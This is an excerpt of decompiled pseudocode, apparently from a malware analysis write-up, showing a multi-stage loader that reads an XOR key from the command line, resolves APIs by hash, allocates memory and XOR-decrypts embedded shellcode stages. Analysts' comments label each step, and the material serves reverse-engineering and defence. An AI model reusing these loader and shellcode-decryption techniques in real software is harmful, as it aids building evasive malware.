 42 xor_key_len = w_get_cmdline_params(cmdline_param_xor_key, 0x19u);
43 if ( xor_key_len )
44 {
45 // Get module base and first config location
46 current_module_base = mw_get_current_module_base(mw_get_first_config_offset);
47 mw_config = &current_module_base[mw_get_first_config_offset()];
48 api_table_hashes = 0x91AFCA54EC0E4E8Eui64;
49 var = 0x7946C61B;
50 // Parse the first config
51 next_stages_size = mw_config->stage4_size + mw_config->stage2_size + mw_config->stage3_size;
52 stage1_shellcode = &current_module_base[mw_config->stage1_offset];
53 init_export_str = &current_module_base[mw_config->init_export_str_offset];
54 mw_resolve_api_table(&api_table, 24i64, &api_table_hashes, 0xCu);
55 // Prepare for the other stages decryption
56 next_stages_addr = (api_table.VirtualAlloc)(
57 0i64,
58 next_stages_size,
59 0x3000i64, // MEM_RESERVE | MEM_COMMIT
60 PAGE_READWRITE);
61 mw_mem_cpy(next_stages_addr, &current_module_base[mw_config->stage2_offset], mw_config->stage2_size);
62 mw_mem_cpy(
63 next_stages_addr + mw_config->stage2_size,
64 &current_module_base[mw_config->stage3_offset],
65 mw_config->stage3_size);
66 mw_mem_cpy(
67 next_stages_addr + mw_config->stage3_size + mw_config->stage2_size,
68 &current_module_base[mw_config->stage4_offset],
69 mw_config->stage4_size);
70 v2 = 0;
71 // Decrypt next stages shellcode using the XOR key in the config (5c 3b 0c 00 in this case)
72 for ( i = 0; i < next_stages_size; *(next_stages_addr - 1) ^= *(&mw_config->config_xor_key + (j & 3)) )
73 {
74 j = i;
75 ++next_stages_addr;
76 ++i;
77 }